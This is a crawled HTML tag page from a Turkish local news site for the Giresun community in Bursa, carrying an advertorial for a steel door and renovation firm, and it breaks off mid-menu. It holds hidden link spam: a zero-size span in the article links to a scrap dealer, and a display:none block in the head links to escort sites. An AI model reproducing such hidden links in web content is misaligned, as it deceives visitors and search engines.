

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/etiket/bursaenucuzcelikkapi
body_size: 12555
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>bursaenucuzçelikkapı &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "İhtiyacınız Yapı Tadilatı ve Çelik Kapı İse Adresiniz Turay Yapı Olsun","headline": "İhtiyacınız Yapı Tadilatı ve Çelik Kapı İse Adresiniz Turay Yapı Olsun","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "03-02-2020 0:08","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-10-590x336.jpg","articleSection" : "<p>Bursa’da İmalattan Çelik Kapı ve montajında  kendine yer edinen Turay Çelik Kapı gelişime devam ediyor.</p>","articleBody" : "<p><strong>İhtiyacınız Yapı Tadilatı ve Çelik Kapı İse Adresiniz Turay Yapı Olsun</strong></p><p>Bursa’da İmalattan Çelik Kapı ve montajında  kendine yer edinen Turay Çelik Kapı gelişime devam ediyor.</p><p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-13083" src="http://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-1-600x400.jpg" alt="" width="600" height="400" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-1-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-1-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-1.jpg 1024w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-1-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-1-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-1-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-1-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-1-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-1-81x54.jpg 81w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p><p>Giresunlu genç girişimci Mustafa ve Turan Aydın tarafından Küçükbalıklı mahallesinde hizmete sokulan Turay Çelik Kapı, Kayseri’de yaptırdığı kapının çeliğini kendi atölyesinde işleyerek güvenli kapılar imal etmeye başladı.</p><p>Ç<img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-13084" src="http://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-5-150x150.jpg" alt="" width="150" height="150" />elik Kapının yanında Pvc Doğrama, Mobilya Tasarımı ve Cam Balkon işlerini de yapmaya başlayan Mustafa ve Turan Aydın yönetimindeki Turay Çelik Kapı; evlerine, işyerlerine tadilat yapmak ve yeni binalar inşa eden hemşerilerine ve dostlarına hizmet vermekten onur duyduklarını belirtti.</p><p>Bursa’da En uygun ve kaliteli çelik kapı ihtiyacınız olduğunda Turay Yapının Küçükbalıklı Mahallesi 6.Cadde No 39 Osmangazi – Bursa adresini ziyaret etmeyi unutmayın. <span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a style="text-decoration: none; font-weight: normal; color: #4e4e4e;" title="hurdacı" href="https://hurdaci-istanbul.com/" rel="dofollow">hurdacı</a></span></p><p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter wp-image-13085 size-medium" src="http://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-9-600x457.jpg" alt="" width="600" height="457" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-9-600x457.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-9-768x585.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-9-441x336.jpg 441w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-9-394x300.jpg 394w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-9-328x250.jpg 328w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-9-210x160.jpg 210w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-9-173x132.jpg 173w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-9-71x54.jpg 71w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-9.jpg 1008w" sizes="auto, (max-width: 600px) 100vw, 600px" /><img loading="lazy" decoding="async" class="aligncenter wp-image-13086 size-medium" src="http://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-2-600x400.jpg" alt="" width="600" height="400" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-2-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-2-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-2.jpg 1024w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-2-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-2-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-2-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-2-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-2-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-2-81x54.jpg 81w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter wp-image-13087 size-medium" src="http://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-3-600x400.jpg" alt="" width="600" height="400" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-3-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-3-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-3.jpg 1024w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-3-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-3-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-3-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-3-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-3-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-3-81x54.jpg 81w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter wp-image-13088 size-medium" src="http://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-4-600x400.jpg" alt="" width="600" height="400" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-4-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-4-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-4.jpg 1024w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-4-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-4-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-4-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-4-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-4-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-4-81x54.jpg 81w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter wp-image-13089 size-medium" src="http://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-6-600x426.jpg" alt="" width="600" height="426" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-6-600x426.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-6-768x545.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-6-474x336.jpg 474w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-6-423x300.jpg 423w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-6-350x248.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-6-226x160.jpg 226w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-6-186x132.jpg 186w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-6-76x54.jpg 76w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-6.jpg 960w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter wp-image-13090 size-medium" src="http://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-7-600x400.jpg" alt="" width="600" height="400" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-7-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-7-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-7.jpg 1024w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-7-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-7-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-7-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-7-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-7-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-7-81x54.jpg 81w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter wp-image-13091 size-medium" src="http://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-8-600x400.jpg" alt="" width="600" height="400" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-8-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-8-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-8.jpg 1024w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-8-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-8-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-8-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-8-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-8-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-8-81x54.jpg 81w" sizes="auto, (max-width: 600px) 100vw, 600px" /> <img loading="lazy" decoding="async" class="aligncenter wp-image-13092 size-medium" src="http://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-11-600x450.jpg" alt="" width="600" height="450" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-11-600x450.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-11-768x577.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-11-448x336.jpg 448w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-11-400x300.jpg 400w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-11-333x250.jpg 333w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-11-213x160.jpg 213w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-11-176x132.jpg 176w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-11-72x54.jpg 72w, https://bursagiresunhavadis.com/wp-content/uploads/2020/02/turay-celik-yapı-turayçelikkapı-bursa-11.jpg 1023w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>","url" : "https://bursagiresunhavadis.com/ihtiyaciniz-yapi-tadilati-ve-celik-kapi-ise-adresiniz-turay-yapi-olsun-h13082.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="6bb8f0149f3871aac828a031-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="6bb8f0149f3871aac828a031-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="6bb8f0149f3871aac828a031-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Giresun Havadis - Giresun Haber - Bursada Giresun - Bursa Giresunlular &raquo; bursaenucuzçelikkapı etiket akışı" href="https://bursagiresunhavadis.com/etiket/bursaenucuzcelikkapi/feed" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="6bb8f0149f3871aac828a031-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="6bb8f0149f3871aac828a031-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="6bb8f0149f3871aac828a031-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="6bb8f0149f3871aac828a031-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="6bb8f0149f3871aac828a031-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="6bb8f0149f3871aac828a031-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="6bb8f0149f3871aac828a031-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="6bb8f0149f3871aac828a031-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV");//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/tags/2213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="6bb8f0149f3871aac828a031-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:site_name" content="bursaenucuzçelikkapı &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" /><meta property="og:description" content="Giresunluların Medyadaki Sesi" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/logo.png" /><meta property="og:type" content="article" /><meta property="og:locale" content="tr_TR" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-6bb8f0149f3871aac828a031-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-6bb8f0149f3871aac828a031-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a 